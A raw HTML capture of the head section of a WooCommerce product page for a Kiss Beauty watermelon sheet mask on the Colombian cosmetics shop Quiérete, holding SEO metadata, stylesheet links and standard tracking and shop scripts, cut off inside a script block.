

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/
body_size: 81156
content:
<!DOCTYPE html>
<html lang="es-CO">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://quierete.com.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mascarilla En Velo Sandia - Kiss Beauty</title>
	<meta name="description" content="Mascarilla En Velo Sandia - Kiss Beauty hidrata, ilumina, nutre y previene manchas mientras mejora la textura de tu rostro. ¡Frescura y cuidado en cada uso!" />
	<link rel="canonical" href="https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mascarilla En Velo Sandia - Kiss Beauty" />
	<meta property="og:description" content="Mascarilla En Velo Sandia - Kiss Beauty hidrata, ilumina, nutre y previene manchas mientras mejora la textura de tu rostro. ¡Frescura y cuidado en cada uso!" />
	<meta property="og:url" content="https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/" />
	<meta property="og:site_name" content="Quiérete.com.co" />
	<meta property="article:publisher" content="https://www.facebook.com/Quierete.com.co" />
	<meta property="article:modified_time" content="2024-12-11T15:07:36+00:00" />
	<meta property="og:image" content="https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/","url":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/","name":"Mascarilla En Velo Sandia - Kiss Beauty","isPartOf":{"@id":"https://quierete.com.co/#website"},"primaryImageOfPage":{"@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/#primaryimage"},"image":{"@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/#primaryimage"},"thumbnailUrl":"https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png","datePublished":"2021-11-18T02:46:56+00:00","dateModified":"2024-12-11T15:07:36+00:00","description":"Mascarilla En Velo Sandia - Kiss Beauty hidrata, ilumina, nutre y previene manchas mientras mejora la textura de tu rostro. ¡Frescura y cuidado en cada uso!","breadcrumb":{"@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/#breadcrumb"},"inLanguage":"es-CO","potentialAction":[{"@type":"ReadAction","target":["https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/"]}]},{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/#primaryimage","url":"https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png","contentUrl":"https://quierete.com.co/wp-content/uploads/2021/11/Mascarilla-velo-de-sandia-Kiss-Beauty.png","width":1000,"height":1080,"caption":"Mascarilla En Velo Sandia - Kiss Beauty"},{"@type":"BreadcrumbList","@id":"https://quierete.com.co/producto/mascarilla-en-velo-sandia-kiss-beauty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://quierete.com.co/"},{"@type":"ListItem","position":2,"name":"Tienda","item":"https://quierete.com.co/tienda/"},{"@type":"ListItem","position":3,"name":"Mascarilla En Velo Sandia &#8211; Kiss Beauty"}]},{"@type":"WebSite","@id":"https://quierete.com.co/#website","url":"https://quierete.com.co/","name":"Quiérete.com.co","description":"Beauty, cosmetic &amp; personal care","publisher":{"@id":"https://quierete.com.co/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://quierete.com.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CO"},{"@type":"Organization","@id":"https://quierete.com.co/#organization","name":"Quiérete Oficial","url":"https://quierete.com.co/","logo":{"@type":"ImageObject","inLanguage":"es-CO","@id":"https://quierete.com.co/#/schema/logo/image/","url":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","contentUrl":"https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS.svg","width":1,"height":1,"caption":"Quiérete Oficial"},"image":{"@id":"https://quierete.com.co/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Quierete.com.co","https://www.instagram.com/quierete.com.co/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//s3.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; Feed" href="https://quierete.com.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quiérete.com.co &raquo; RSS de los comentarios" href="https://quierete.com.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quierete.com.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquierete.com.co%2Fproducto%2Fmascarilla-en-velo-sandia-kiss-beauty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/3rd/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='opal-elementor-frontend-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/elementor-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://quierete.com.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

/*# sourceURL=https://quierete.com.co/wp-content/plugins/creame-whatsapp-me/gutenberg/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-addi-style-css' href='https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://quierete.com.co/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-279-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-279.css?ver=1768921162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://quierete.com.co/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://quierete.com.co/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31187-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31187.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-31288-css' href='https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wccl_frontend-css' href='https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/css/yith-wccl.css?ver=1.8.4' type='text/css' media='all' />
<style id='yith_wccl_frontend-inline-css' type='text/css'>
.select_option .yith_wccl_tooltip > span{background: #96225c;color: #ffffff;}
            .select_option .yith_wccl_tooltip.bottom span:after{border-bottom-color: #96225c;}
            .select_option .yith_wccl_tooltip.top span:after{border-top-color: #96225c;}
/*# sourceURL=yith_wccl_frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://quierete.com.co/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.18.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-nunito-css' href='https://fonts.googleapis.com/css2?family=Nunito&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpopal-woocommerce-style-css' href='https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://quierete.com.co/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='zoli-styles-css' href='https://quierete.com.co/wp-content/themes/zoli/style.min.css?ver=1.2.1.1768851533' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://quierete.com.co/wp-json/pys-facebook/v1/event","debug":"1"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://quierete.com.co/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
